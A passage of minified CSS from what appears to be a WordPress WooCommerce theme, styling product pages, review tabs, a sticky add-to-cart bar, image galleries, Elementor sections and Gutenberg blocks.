form.cart .form-control,.woocommerce div.product .entry-summary form.cart .input-text{font-weight:400;margin-bottom:0;padding-left:1rem;padding-right:1rem;border-color:#d7d7d7;min-width:131px}.variations label{display:inline-block;font-weight:400;font-size:1.4rem;text-transform:capitalize}.variations label:after{content:':'}.variations .nav-thumbs~.select-custom{display:none}.variations .select-custom{margin:0;font-size:1rem}.variations .select-custom:after{font-size:1rem;right:0.9rem}.variations select.form-control{padding-right:3rem;appearance:none;-webkit-appearance:none}.variations select.form-control option:first-child{display:none}.variations .reset_variations{margin-left:1em}.variations tr,.variations tr .value{display:flex;align-items:center}.single_variation_wrap,.variations tr+tr{margin-top:2rem}.woocommerce div.product form.cart .button{float:none}.quantity label,.variations label{min-width:67px}.woocommerce div.product form.cart div.quantity{float:none;display:flex;align-items:center}.size-guide{color:#999;display:inline-flex;align-items:center;margin-left:3.9rem}.size-guide i{font-size:1.8rem;margin-right:0.7rem}.quantity .input-group{max-width:131px}.quantity .form-control{padding-left:2.6rem;padding-right:2.6rem;text-align:center;margin-bottom:0}.woocommerce .product .product-intro form .button{padding:1.2rem 1.5rem;width:198px;max-width:100%;border:0.1rem solid #cc9966;background-color:transparent;border-radius:0;font-size:1.4rem;font-weight:400;line-height:1;text-transform:uppercase;box-shadow:none;transition:box-shadow 0.35s, background-color 0.35s, color 0.35s}.woocommerce .product .product-intro form .button:before{font-family:"molla";font-size:1.8rem;margin-right:0.4rem;line-height:0}.woocommerce .product .product-intro form .button:hover,.woocommerce .product .product-intro form .button:focus{color:#fff}.woocommerce .single_add_to_cart_button:before{content:'\e812'}.wc-tabs-wrapper{margin-bottom:5rem}.woocommerce div.product .woocommerce-tabs ul.tabs{margin-bottom:0;border-bottom:none;text-align:center}.woocommerce div.product .woocommerce-tabs ul.tabs:before{z-index:0}.woocommerce div.product .woocommerce-tabs ul.tabs li{padding:0;margin:0}.woocommerce div.product .woocommerce-tabs ul.tabs li+li{margin-left:2rem}.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:after{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:#333333;font-size:1.6rem;padding:0.55rem 3rem;text-transform:capitalize}@media (max-width:991px) and (min-width:768px){.woocommerce div.product .woocommerce-tabs ul.tabs li+li{margin-left:1rem}.woocommerce div.product .woocommerce-tabs ul.tabs li a{padding-left:1.5rem;padding-right:1.5rem}}@media (max-width:575px){.woocommerce div.product .woocommerce-tabs ul.tabs li a{padding-left:1rem;padding-right:1rem}.woocommerce div.product .woocommerce-tabs ul.tabs li+li{margin:0}}.summary .tab-content h2{border:none;margin-bottom:1.8rem}.summary .accordion{margin-bottom:0}.product .price .amount{font-size:inherit}.product .tab-content ul,.product .accordion ul{color:#333}.product .tab-content{border:1px solid #dadada;margin-top:-0.1rem;border-radius:0.3rem;padding:2rem 3rem 4.5rem}.product .tab-content h2{font-weight:400;font-size:1.6rem;letter-spacing:-0.01em;margin-bottom:1.8rem}.product .tab-content .woocommerce-Reviews-title{font-weight:500}.product .tab-content p{color:#999}.product .tab-content blockquote{color:#333;font-style:normal;font-weight:400;font-size:2.4rem;line-height:1.25;letter-spacing:-0.01em;margin-bottom:1.6rem}.product .tab-content blockquote p{margin-bottom:0}.product .tab-content blockquote cite{font-weight:300;font-size:1.4rem;letter-spacing:0}.product .tab-content .woocommerce-Tabs-panel>*:last-child{margin-bottom:0}.product .tab-content a:not([class*='star-']){color:#333;border-bottom:1px solid #b8b8b8;transition:0.35s}.reviews h3{font-size:1.6rem;letter-spacing:-0.01em;margin-bottom:2.3rem}.review{padding-bottom:1.3rem;margin-bottom:2rem;border-bottom:1px solid #ebebeb}.review:last-child{margin-bottom:0}.review .col-auto{min-width:120px;padding-right:2rem}.review h4{color:#333;font-weight:400;font-size:1.6rem;line-height:1.25;letter-spacing:-0.01em;margin-bottom:0.8rem}.review h4 a{color:inherit}.review .ratings-container{padding-top:0.5rem;margin-bottom:0.5rem}.recommend{position:relative}.recommend:before{content:'Already chosen';position:absolute;padding-top:0.3rem;top:100%;left:50%;transform:translateX(-50%);white-space:nowrap;transition:opacity 0.3s, visibility 0.3s}.fade-out:before{opacity:0;visibility:hidden}.fade-in:before{opacity:1;visibility:visible}.woocommerce #reviews #comments ol.commentlist li .meta{font-size:1.4rem;color:#ccc}.woocommerce #reviews #comments ol.commentlist li .meta .woocommerce-review__author,.woocommerce #reviews #comments ol.commentlist li .meta .woocommerce-review__dash{display:none}.product .comment_container .woocommerce-review-link{display:none}.product .woocommerce-Reviews .comment-reply-title{font-size:1.5rem;font-weight:400}.review .description{margin-bottom:0.8rem}.review .description p{margin-bottom:0;word-break:break-word}.review-action{font-size:1.2rem}.review-action .recommend{color:#999999;border:none;padding:0 0 0.3rem 0;line-height:1.3;background-color:transparent;transition:0.35s}.review-action .recommend+.recommend{margin-left:1.6rem}.review-action i{font-size:1.4rem;margin-right:0.6rem}.product .center-mode .product_title,.product .center-mode .woocommerce-product-rating,.product .center-mode .woocommerce-product-details__short-description,.product .center-mode form{text-align:center}.product .center-mode .woocommerce-product-details__short-description{max-width:470px;margin-left:auto;margin-right:auto}.product .center-mode .price,.product .center-mode .quantity,.product .center-mode .variations tr,.product .center-mode .variations td,.product .center-mode .deal-container{justify-content:center}.product .center-mode .woocommerce-variation-price .amount,.product .center-mode .stock-progress{margin-left:auto;margin-right:auto}.product .center-mode td.value{position:relative}.product .center-mode .summary form.cart div.quantity{display:inline-flex;vertical-align:middle;margin:0 2rem 0 0}.product .center-mode .single_add_to_cart_button{margin:0}.product .center-mode .summary{text-align:center}.product .center-mode .summary .quantity label{display:none}.product .center-mode .summary .quantity .input-group{flex:0 0 100px;max-width:100px}.product .center-mode .summary form.cart .quantity .form-control.qty{min-width:0}.product .center-mode .summary .sticky-bar:not(.fixed) .yith-wcwl-add-to-wishlist{float:none;display:flex;justify-content:center;margin-top:2.2rem}.product .center-mode .summary .sticky-bar:not(.fixed) .yith-wcwl-add-to-wishlist .yith-wcwl-add-button{display:flex}.product .center-mode .yith-wcwl-add-to-wishlist{line-height:1.4}.product .center-mode .reset_variations{position:absolute;right:0;transform:translateX(calc(100% + 1rem))}.gallery-product.center-mode .product_meta{align-items:center}.gallery-product.center-mode form.cart tr{justify-content:center}.gallery-product .summary{margin-bottom:6rem}.gallery-product .summary [class*="col-"]{padding-top:1rem;display:flex;flex-flow:column wrap}.gallery-product .summary [class*="col-"]+[class*="col-"]:before{content:'';width:1px;display:block;height:100%;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);background-color:#ebebeb}.gallery-product .summary .product_meta{border:none;flex-flow:column}.gallery-product .summary .social-icons{margin-top:1.6rem}.gallery-product .summary .social-icons .social-icons{margin:0}.gallery-product .summary .single_variation_wrap,.gallery-product .summary.entry-summary .cart{margin-top:1.5rem}@media (min-width:768px){.gallery-product .summary .single_variation_wrap,.gallery-product .summary.entry-summary .cart{margin-top:0}}@media (max-width:767px){.product .gallery-product [class*="col-"]+[class*="col-"]:before{top:0.5rem;left:0;right:0;width:auto;height:1px;transform:none}}.product-details-accordion .card{border:1px solid #ebebeb}.product-details-accordion .card .card-title a{background-color:#fafafa;font-weight:400}.product-details-accordion .card .card-title a:not(.collapsed){background-color:#fff}.product-details-accordion .card .card-body{padding-top:0}.product-details-accordion .card .card-body p:last-child{margin-bottom:0.2rem}.accordion .panel{padding-bottom:0}.product .product-details-accordion h2{display:none}.product .product-details-accordion .card-title{border:none}.woocommerce div.product form.cart .qty-cart{display:flex;align-items:center;justify-content:center;margin-bottom:2.2rem}.woocommerce div.product form.cart .qty-cart button{float:none}.woocommerce div.product form.cart .qty-cart label{display:none}.woocommerce div.product form.cart .qty-cart .quantity{margin-right:2rem}.woocommerce div.product form.cart .qty-cart .quantity .form-control{min-width:100px}.related .title{margin-bottom:3rem}.thumb-vertical .product-image-gallery{padding-top:1rem}@keyframes sticky-bar-animate{0%{transform:translateY(100%)}100%{transform:translateY(0)}}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){width:auto;display:block}.images .thumbnails-wrap>.vertical-nav{display:none}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{margin-bottom:1rem}.woocommerce div.product div.images .thumb-horizontal .woocommerce-product-gallery__wrapper{margin-bottom:0}.sticky-product .product-gallery .product-main-image,.gallery-product .product-gallery .product-main-image{flex:100%;max-width:100%}.sticky-product .product-gallery .product-main-image .woocommerce-product-gallery__image,.gallery-product .product-gallery .product-main-image .woocommerce-product-gallery__image{padding:0}.quickView-content.horizontal .thumbnails-outer{position:static}@media (min-width:992px),(max-width:767px) and (min-width:576px){.images .thumbnails-wrap>.vertical-nav{display:block}.gallery-vertical .woocommerce-product-gallery .product-labels{left:21.8%}.gallery-vertical .woocommerce-product-gallery .product-labels .label-polygon{left:-21.8%}.gallery-vertical .woocommerce-product-gallery .thumb-horizontal .product-labels,.quickView-content.horizontal .product-labels{left:2rem}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{margin-bottom:0}.product-image-gallery{order:-1}.thumbnails-wrap .thumbnails-outer{position:absolute;left:0;top:0;width:100%;transition:top 0.3s}.product-gallery .row{margin-left:-0.5rem;margin-right:-0.5rem}.product-gallery .sp-actions-wrapper{right:2.5rem}.product-gallery .product-main-image{flex:0 0 80%;max-width:80%}.product-gallery .product-main-image:last-child{flex:0 0 100%;max-width:100%}.product-gallery .product-image-gallery{width:auto;flex:0 0 20%;max-width:20%;display:flex;flex-flow:column;margin:0 0 0 0}.product-gallery .thumb-vertical .product-image-gallery{padding-right:1rem;padding-top:0}.product-gallery .product-thumb:not(:last-child){margin-bottom:1rem}.product-gallery .product-main-image .woocommerce-product-gallery__image a{margin:0}.product-gallery a{flex:0 0 100%;max-width:100%;padding-left:0;padding-right:0}.product-gallery a:before,.product-gallery a:after{left:0;right:0}.thumb-vertical .thumbnails-outer{display:block;margin:0}.thumb-vertical .thumbnails-outer>div{flex-basis:100% !important;max-width:100% !important}.thumb-vertical .product-gallery-carousel{flex:0 0 80%;max-width:80%}.thumbnails-wrap{position:relative;top:0;height:100%;overflow:hidden}.thumbnails-wrap .vertical-nav [class*='nav-']{position:absolute;top:0;left:0;width:100%;background-color:rgba(255, 255, 255, 0.8);color:#444;border:none;opacity:0;line-height:1.3;visibility:hidden;transition:opacity 0.3s, visibility 0.3s, transform 0.3s, background-color 0.3s}.thumbnails-wrap .vertical-nav [class*='nav-'] i{font-size:1.8rem}.thumbnails-wrap .vertical-nav [class*='nav-']:hover{background-color:#fff}.thumbnails-wrap .vertical-nav .nav-prev{transform:translateY(-100%)}.thumbnails-wrap .vertical-nav .nav-next{top:auto;bottom:0;transform:translateY(100%)}.thumbnails-wrap .vertical-nav [class*='nav-'].disabled{opacity:0;visibility:hidden}.thumbnails-wrap .nav-prev.disabled{transform:translateY(-100%)}.thumbnails-wrap .nav-next.disabled{transform:translateY(100%)}.thumbnails-wrap:hover .vertical-nav [class*='nav-']:not(.disabled),.thumbnails-wrap:focus .vertical-nav [class*='nav-']:not(.disabled){visibility:visible;opacity:1;transform:translateY(0)}}.thumbnails-outer .owl-stage-outer{margin-left:-1rem;margin-right:-1rem;padding-left:1rem;padding-right:1rem}.thumb-horizontal .thumbnails-wrap .thumbnails-outer{position:static}.thumb-horizontal .product-image-gallery{margin-top:1rem;order:0}.product-gallery .thumb-horizontal .product-main-image,.product-gallery .thumb-horizontal .product-image-gallery{flex:0 0 100%;max-width:100%}.product-gallery .product-gallery-masonry{display:flex;flex-flow:row wrap;flex:none;max-width:none;margin-left:-0.5rem;margin-right:-0.5rem}.product-intro.sticky-product div.product-gallery .product-gallery-masonry div.woocommerce-product-gallery__image{max-width:50%;width:50%;padding-left:0.5rem;padding-right:0.5rem}.product-gallery-masonry .woocommerce-product-gallery__image a{margin-bottom:1rem}.product-intro.extended-product+.single-product-details{margin-top:5rem}.product-intro.extended-product+.single-product-details .tabs{border-top:1px solid #ebebeb}.product-intro.extended-product+.single-product-details .tabs.wc-tabs{overflow:visible}.product-intro.extended-product+.single-product-details .tabs.wc-tabs li{margin-top:-1px}.product-intro.extended-product+.single-product-details .tabs.wc-tabs li a{border-radius:0;border-bottom:none;border-top:2px solid transparent;padding-top:1rem;padding-bottom:1rem}.product-intro.extended-product+.single-product-details .tab-content{padding:0;border:none}.sticky-bar:not(.fixed)>div{padding:0;width:auto}.single-product-widget .product-intro .product_title{margin-top:0}@media (min-width:992px){.sticky-bar:not(.fixed) .sticky-bar-product,.sticky-bar:not(.fixed) .price{display:none}.woocommerce .product .sticky-bar.fixed p.price{font-size:1.6rem}.woocommerce .product .sticky-bar.fixed button.button{width:200px}.woocommerce .product .sticky-bar.fixed .quantity .input-group{width:100px}.woocommerce .product .sticky-bar.fixed .quantity .input-text,.woocommerce .product .sticky-bar.fixed .quantity .form-control{min-width:0}.woocommerce .product .sticky-bar.fixed .sticky-bar-action div.quantity{margin-bottom:0;margin-right:2rem}.woocommerce .product .sticky-bar.fixed div.qty-cart{margin-bottom:0}.sticky-bar.fixed{display:block;position:fixed;left:0;right:0;bottom:0;z-index:999;animation:0.3s linear sticky-bar-animate;padding-top:2rem;padding-bottom:2rem;background-color:#fff;box-shadow:-15px 0 43px rgba(51, 51, 51, 0.15)}.sticky-bar.fixed>div,.sticky-bar.fixed .sticky-bar-product,.sticky-bar.fixed .sticky-bar-action{display:flex;align-items:center}.sticky-bar.fixed>div{justify-content:space-between}.sticky-bar.fixed .quantity label{display:none}.sticky-bar.fixed .sticky-bar-product img{max-width:60px;margin-right:2rem;margin-bottom:0;flex-shrink:0}.sticky-bar.fixed .product-title{margin-bottom:0;letter-spacing:-0.025em}.sticky-bar.fixed .price{margin-bottom:0;margin-right:2rem;font-size:1.6rem}.sticky-bar.fixed .quantity{margin-right:2rem}.sticky-bar.fixed button.button{margin-right:2rem}.sticky-bar.fixed .btn-cart{min-width:200px;margin-right:2rem}.sticky-bar.fixed .yith-wcwl-add-to-wishlist{font-size:1.8rem;margin-right:2rem}.sticky-bar.fixed .yith-wcwl-add-to-wishlist span{display:none}.sticky-bar.fixed .yith-wcwl-add-to-wishlist a:before{position:static;margin:0}.sticky-bar.fixed .yith-wcwl-add-to-wishlist:before{margin-right:0}}.woocommerce .product .sticky-product div.images .woocommerce-product-gallery__wrapper{margin-bottom:1rem}.woocommerce-Reviews .stars{display:inline-block}.woocommerce-Reviews-title .woocommerce-noreviews{margin-left:1rem;display:inline-block;font-size:1.4rem;font-weight:300;color:#999}.stock-progress{margin-bottom:2rem;width:500px;max-width:100%}@media (max-width:991px){.sticky-bar-wrapper .container{padding:0}.sticky-bar-wrapper .sticky-bar-product{display:none}.sticky-bar-action .price{display:none}}@media (max-width:767px){.product-gallery-separated{margin-bottom:3rem}}@media (max-width:580px){.product-intro:not(.center-mode) .product_meta{flex-direction:column;align-items:flex-start}.review .row{flex-direction:column}}@media (max-width:399px){.quantity label,.variations label{min-width:50px}.product-intro .summary .size-guide{margin-left:1.5rem;display:inline-block;position:relative;text-indent:-9999px}.product-intro .summary .size-guide i{position:absolute;text-indent:0;left:0}.product-intro .summary .reset_variations{position:relative}.product-intro:not(.center-mode) .reset_variations{margin-left:4rem}}@media (max-width:339px){.woocommerce .product .product-intro form.cart div.quantity{margin-left:0;margin-right:0}.center-mode .summary .quantity+button{display:block;margin:2rem auto 0}}.p-relative{position:relative !important}@media (max-width:991px){.mt-lg-max-0{margin-top:0 !important}.mb-lg-max-0{margin-bottom:0 !important}.pt-lg-max-0{padding-top:0 !important}.pb-lg-max-0{padding-bottom:0 !important}}.sp-20{margin-left:-10px;margin-right:-10px;width:calc(100% + 20px)}.sp-20>*{padding:10px !important}.sp-10{margin-left:-5px;margin-right:-5px;width:calc(100% + 10px)}.sp-10>*{padding:5px !important}.t-x-left{transform:translateX(0)}.t-x-left.t-y-top{transform:translate(0, 0)}.t-x-left.t-y-center{transform:translate(0, -50%)}.t-x-center{transform:translateX(-50%)}.t-x-center.t-y-top{transform:translate(-50%, 0)}.t-x-center.t-y-center{transform:translate(-50%, -50%)}.t-y-top{transform:translateY(0)}.t-y-center{transform:translateY(-50%)}.error-page-content{padding-top:12rem;padding-bottom:32rem;background-image:url("../../images/error-bg.jpg");background-position:center;background-size:cover}.error-page-content .btn{padding-left:2.5rem;padding-right:2.5rem}.error-page-content .heading-title{font-size:5rem}.error-page-content .heading .heading-title,.error-page-content .heading .heading-subtitle{margin-bottom:1rem}.elementor-section{display:flex;justify-content:center}.elementor-section .elementor-container{width:100%;margin-left:0;margin-right:0}.elementor-section-with-masonry{flex-wrap:wrap}.elementor-section>.elementor-column-gap-narrow{width:calc(100% + 10px);margin-left:-5px;margin-right:-5px}.elementor-section>.elementor-column-gap-extended{width:calc(100% + 30px);margin-left:-15px;margin-right:-15px}.elementor-section>.elementor-column-gap-wide{width:calc(100% + 40px);margin-left:-20px;margin-right:-20px}.elementor-section>.elementor-column-gap-wider{width:calc(100% + 60px);margin-left:-30px;margin-right:-30px}.elementor-element.elementor-section>.elementor-container.container-fluid{max-width:1920px;width:100%}.elementor-widget-wrap.owl-carousel.owl-loaded.owl-drag{display:block}.elementor-editor-active .elementor.elementor-edit-area-active .owl-item .elementor-element.elementor-section{margin-top:0}[class*='elementor-col']{padding:0}.elementor-element .banner{margin-bottom:0}.banner .banner-content{width:auto}.banner.img-not-fixed .banner-content{width:100%}.banner .banner-content-inner{height:100%}.banner-content>.elementor-column-wrap>.elementor-widget-wrap,.banner-content>.elementor-widget-wrap.molla-elementor-column-wrap{display:block}.elementor .elementor-widget-heading hr{margin:1rem auto}.elementor-section>.elementor-container{padding-left:0;padding-right:0}.elementor .elementor-widget-wrap.owl-carousel.owl-loaded{display:block}.elementor-row .elementor-column{min-height:0}.background-image-none>.elementor-background-overlay{z-index:1}.elementor-background-overlay{background-color:transparent;opacity:0}.elementor-background-overlay~.nav-filter{position:relative}.accordion .panel-body>.elementor-element{flex:1 1 100%;width:100%}.btn.btn-video.elementor-custom-embed-image-overlay{position:static;transform:none;width:auto}.elementor-custom-embed-image-overlay.parallax-container img{visibility:hidden}.banner>.elementor-widget-video{flex-grow:0;flex-shrink:0;margin-left:auto;margin-right:auto}@media (max-width:991px){.elementor-lightbox .elementor-video-container{width:90%}}.swiper-slide-inner{display:flex;align-items:center}body:not(.loaded) .swiper-slide{width:auto;flex:1}body.elementor-editor-active .elementor.elementor-edit-mode .elementor-element.elementor-section.parallax-container{overflow:hidden}.elementor-section .elementor-column.grid-item .elementor-section{margin:0}.elementor-section .elementor-column.grid-item .elementor-section,.elementor-section .elementor-column.grid-item .elementor-section .elementor-container,.elementor-section .elementor-column.grid-item .elementor-section .elementor-row{height:100%}.elementor-section .elementor-column.grid-item .elementor-section .elementor-container{max-width:100%}.elementor-column.grid-item .elementor-widget-wrap.owl-carousel,.elementor-column.grid-item .elementor-widget-wrap.owl-carousel>.owl-stage-outer,.elementor-column.grid-item .elementor-widget-wrap.owl-carousel>.owl-stage-outer>.owl-stage,.elementor-column.grid-item .elementor-widget-wrap.owl-carousel>.owl-stage-outer>.owl-stage>.owl-item{height:100%}.grid-item .elementor-widget-molla_banner,.grid-item .elementor-widget-molla_banner .elementor-widget-container,.grid-item .elementor-widget-molla_banner .banner{height:100%}.heading-content .elementor-heading-title{margin:0}.elementor-heading-title a{color:inherit}.elementor-widget-molla_button .btn span,.btn.banner-elem span{line-height:inherit}.elementor-tab-content>*{color:inherit}.elementor-tab-content>*:last-child{margin-bottom:0}.molla-section-video .elementor-widget-container{overflow:visible}.molla-section-video{width:100%;flex:0 0 100%}.molla-section-video>.elementor-wrapper:not(.video-fixed){padding:0;height:auto;overflow:hidden}.molla-section-video>.elementor-wrapper:not(.video-fixed) video{position:absolute;height:100%;object-fit:cover}.molla-section-video .elementor-open-lightbox:not(.video-fixed)>.elementor-custom-embed-image-overlay{position:absolute;left:0;right:0;top:0;bottom:0}.molla-section-video .elementor-open-lightbox:not(.video-fixed)>.elementor-custom-embed-image-overlay img{height:100%;object-fit:cover}.molla-section-video .elementor-open-lightbox:not(.video-fixed)>.elementor-custom-embed-image-overlay img.molla-lazyload{padding-top:0 !important}.dialog-type-lightbox{background-color:rgba(51, 51, 51, 0.6)}.elementor-widget-molla_product .side,.elementor-widget-molla_product .side ul{flex-direction:column;align-items:flex-start;margin:0}.elementor-widget-molla_product .side li+li{margin:0 0 8px}.elementor-widget-molla_product .side li a{display:inline;padding:0}.banner .item-inline{display:inline-block}.banner .item-block{display:block}.banner .btn.item-inline{display:inline-flex}.elementor-widget-molla_stretch_banner,.elementor-widget-molla_stretch_banner .elementor-widget-container,.elementor-widget-molla_stretch_banner .banner{height:100%}.animating-item{opacity:0;will-change:transform, filter}.animating-item.owl-animated{opacity:1}.owl-item:not(.active) .animating-item{animation-name:none}.elementor-studio-section-button{position:relative;overflow:hidden;background:#c96;vertical-align:middle;margin-top:-5px}.elementor-studio-section-button img{width:17px;transition:margin-top 0.2s;margin:0}.elementor-studio-section-button:hover img{margin-top:-70px}.elementor-studio-section-button:hover i{transform:none}.elementor-studio-section-button i{position:absolute;transform:translateY(60px);transition:transform 0.2s}@media (min-width:1200px){.elementor-section.elementor-section-boxed>.elementor-container.container-fluid{padding-left:30px;padding-right:30px}.elementor-section.elementor-section-boxed>.container-fluid.elementor-column-gap-narrow{padding-left:20px;padding-right:20px}.elementor-section.elementor-section-boxed>.container-fluid.elementor-column-gap-extended{padding-left:15px;padding-right:15px}.elementor-section.elementor-section-boxed>.container-fluid.elementor-column-gap-wide{padding-left:10px;padding-right:10px}.elementor-section.elementor-section-boxed>.container-fluid.elementor-column-gap-wider{padding-left:0;padding-right:0}}@media (min-width:1600px){.elementor-section.elementor-section-boxed>.elementor-container.container-fluid{padding-left:70px;padding-right:70px}.elementor-section.elementor-section-boxed>.container-fluid.elementor-column-gap-narrow{padding-left:60px;padding-right:60px}.elementor-section.elementor-section-boxed>.container-fluid.elementor-column-gap-extended{padding-left:55px;padding-right:55px}.elementor-section.elementor-section-boxed>.container-fluid.elementor-column-gap-wide{padding-left:50px;padding-right:50px}.elementor-section.elementor-section-boxed>.container-fluid.elementor-column-gap-wider{padding-left:40px;padding-right:40px}}@media (max-width:479px){.full-inner .elementor-top-section.elementor-section-boxed>.elementor-column-gap-no{width:calc(100% - 20px)}.full-inner .elementor-top-section.elementor-section-boxed>.elementor-column-gap-narrow{width:calc(100% - 10px)}.full-inner .elementor-top-section.elementor-section-boxed>.elementor-column-gap-extended{width:calc(100% + 10px)}.full-inner .elementor-top-section.elementor-section-boxed>.elementor-column-gap-wide{width:calc(100% + 20px)}.full-inner .elementor-top-section.elementor-section-boxed>.elementor-column-gap-wider{width:calc(100% + 40px)}}.eicon-vertical-divider{transform:rotate(90deg)}.custom-header .elementor-widget{width:auto;align-self:center;margin-right:2rem;margin-bottom:0}.custom-header .elementor-widget:last-child{margin-right:0}.custom-header .shop-icon p{margin-bottom:0}.custom-header .top-menu a{color:inherit}.custom-header .header-dropdown{padding:0}.custom-header .header-dropdown a{color:inherit}.custom-header .search-wrapper{min-width:0}.custom-header .search-wrapper input.form-control::placeholder{color:inherit}.custom-header .nav-dropdown>*+*{margin-left:20px}.custom-header .nav-dropdown a,.custom-header .top-menu span{color:inherit}.sidebar-wrapper aside .elementor-preset.elementor-column{max-width:50%;width:50%}.elementor-widget-text-editor p{color:inherit;font-family:inherit;font-size:inherit;line-height:inherit;text-transform:inherit}.wp-block-column:not(:first-child),.editor-styles-wrapper .block-editor-block-list__block.wp-block-column:not(:first-child){margin:0}.wp-block-gallery[class*='columns'] li.blocks-gallery-item{margin:0}.wp-block-gallery .blocks-gallery-item figure{position:relative}.wp-block-gallery .blocks-gallery-item figcaption{left:0;right:0}.wp-block-gallery>.blocks-gallery-grid{margin-left:0;margin-right:0}.wp-block-gallery>.blocks-gallery-grid li.blocks-gallery-item{margin-right:0}.wp-block-gallery.alignleft{margin-right:4px}.wp-block-gallery.alignright{margin-left:4px}.container .wp-block-gallery.alignwide{width:auto}.blocks-gallery-caption,.wp-block-embed figcaption,.wp-block-image figcaption{margin-left:auto;margin-right:auto}.blocks-gallery-grid,.menu .megamenu>ul .blocks-gallery-grid{display:flex;flex:1 1 100%}.gallery[class*='gallery-columns']{display:flex;flex-flow:row wrap}.gallery[class*='gallery-columns'] .gallery-item{margin-bottom:0;text-align:center}.wp-block-cover{color:#fff}.wp-block-cover p{font-size:2em;margin-bottom:0;padding:14px}.wp-block-cover-image.has-background-dim,.wp-block-cover.has-background-dim{background-color:#000}.wp-block-cover .wp-block-cover__inner-container{width:auto}.wp-block-cover .wp-block-cover__inner-container p{font-size:2em !important;line-height:1.25;z-index:1;margin-bottom:0;max-width:580px;padding:14px}.wp-block-cover .wp-block-cover__inner-container p a{color:inherit}.section .wp-block[data-align="wide"]{width:auto;padding:0}.wp-block-pullquote blockquote{text-align:left}.size-full{max-width:100%;height:auto}.aligncenter{display:block;margin-left:auto;margin-right:auto;text-align:center}.alignright{margin:4px 0 7px 14px;float:right;clear:both}.alignleft{margin:4px 14px 7px 0;float:left;clear:both}div.wp-block-columns{padding:0}.page-content .alignwide{margin-left:auto;margin-right:auto}.gallery-columns-1 .gallery-item{flex:0 0 calc(100% / 1);width:calc(100% / 1)}.gallery-columns-2 .gallery-item{flex:0 0 calc(100% / 2);width:calc(100% / 2)}.gallery-columns-3 .gallery-item{flex:0 0 calc(100% / 3);width:calc(100% / 3)}.gallery-columns-4 .gallery-item{flex:0 0 calc(100% / 4);width:calc(100% / 4)}.gallery-columns-5 .gallery-item{flex:0 0 calc(100% / 5);width:calc(100% / 5)}.gallery-columns-6 .gallery-item{flex:0 0 calc(100% / 6);width:calc(100% / 6)}.blocks-gallery-grid.columns-1 .blocks-gallery-image,.blocks-gallery-grid.columns-1 .blocks-gallery-item,.wp-block-gallery.columns-1 .blocks-gallery-image,.wp-block-gallery.columns-1 .blocks-gallery-item{flex:0 0 calc(100% / 1);width:calc(100% / 1)}.blocks-gallery-grid.columns-2 .blocks-gallery-image,.blocks-gallery-grid.columns-2 .blocks-gallery-item,.wp-block-gallery.columns-2 .blocks-gallery-image,.wp-block-gallery.columns-2 .blocks-gallery-item{flex:0 0 calc(100% / 2);width:calc(100% / 2)}.blocks-gallery-grid.columns-3 .blocks-gallery-image,.blocks-gallery-grid.columns-3 .blocks-gallery-item,.wp-block-gallery.columns-3 .blocks-gallery-image,.wp-block-gallery.columns-3 .blocks-gallery-item{flex:0 0 calc(100% / 3);width:calc(100% / 3)}.blocks-gallery-grid.columns-4 .blocks-gallery-image,.blocks-gallery-grid.columns-4 .blocks-gallery-item,.wp-block-gallery.columns-4 .blocks-gallery-image,.wp-block-gallery.columns-4 .blocks-gallery-item{flex:0 0 calc(100% / 4);width:calc(100% / 4)}.blocks-gallery-grid.columns-5 .blocks-gallery-image,.blocks-gallery-grid.columns-5 .blocks-gallery-item,.wp-block-gallery.columns-5 .blocks-gallery-image,.wp-block-gallery.columns-5 .blocks-gallery-item{flex:0 0 calc(100% / 5);width:calc(100% / 5)}.blocks-gallery-grid.columns-6 .blocks-gallery-image,.blocks-gallery-grid.columns-6 .blocks-gallery-item,.wp-block-gallery.columns-6 .blocks-gallery-image,.wp-block-gallery.columns-6 .blocks-gallery-item{flex:0 0 calc(100% / 6);width:calc(100% / 6)}.editor-styles-wrapper [data-block]{margin:0 0 28px 0}ul.wp-block-gallery li:before,ul.blocks-gallery-grid li:before{content:none}.blocks-gallery-grid .blocks-gallery-image figcaption,.blocks-gallery-grid .blocks-gallery-item figcaption,.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{width:auto}.wp-caption{background:transparent;border:none;color:#767676;margin:0 0 24px 0;max-width:100%;padding:0;text-align:left}.wp-caption.alignleft{margin:7px 14px 7px 0;text-align:left}.wp-caption.aligncenter{margin:7px auto;text-align:center}.wp-caption.alignright{margin:7px 0 7px 14px;text-align:right}.wp-caption-text{font-size:12px;font-style:italic;line-height:1.5;padding:10px}.wp-block-code{background-color:#f7f7f7;color:#212529;max-height:400px;overflow:scroll}.wp-block-code code{color:inherit}.is-style-squared .wp-block-button__link{border-radius:0}.wp-block-calendar a{text-decoration:none}@media (-ms-high-contrast:none),(-ms-high-contrast:active){.page-wrapper{display:block}}@media (max-width:599px){.wp-block-gallery[class*='columns-'] .blocks-gallery-item{flex:0 0 50%;width:50%}}.woocommerce div.product div.images,.woocommerce-page div.product div.images,.woocommerce div.product div.summary,.woocommerce-page div.product div.summary{float:none;width:auto}.woocommerce div.product div.images{margin-bottom:0;opacity:1 !important}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea,input.input-text,textarea,input[type*='text'],input[type*='email'],input[type*='password'],input[type*='search'],input[type*='tel'],.select2-container .select2-selection--single,select{display:flex;align-items:center;position:relative;width:100%;height:40px;padding:0.85rem 2rem;font-size:1.4rem;line-height:1.5;font-weight:300;color:#999999;background-color:#fafafa;border:1px solid #e7e7e7;border-radius:0;margin-bottom:0;transition:border-color 0.3s, background-color 0.3s, color 0.3s;box-shadow:none}.woocommerce form .form-row input.input-text:focus,.woocommerce form .form-row textarea:focus,input.input-text:focus,textarea:focus,input[type*='text']:focus,input[type*='email']:focus,input[type*='password']:focus,input[type*='search']:focus,input[type*='tel']:focus,.select2-container .select2-selection--single:focus,select:focus{outline:none}input[type*='password'],select{display:inline-block;width:auto}.woocommerce #respond input#submit.added:after,.woocommerce a.button.added:after,.woocommerce button.button.added:after,.woocommerce input.button.added:after{content:'';margin:0}.woocommerce form .form-row [placeholder]:focus::-webkit-input-placeholder{opacity:1}.woocommerce form .form-row [placeholder]:focus::placeholder{opacity:1}.select2-container .select2-selection--single 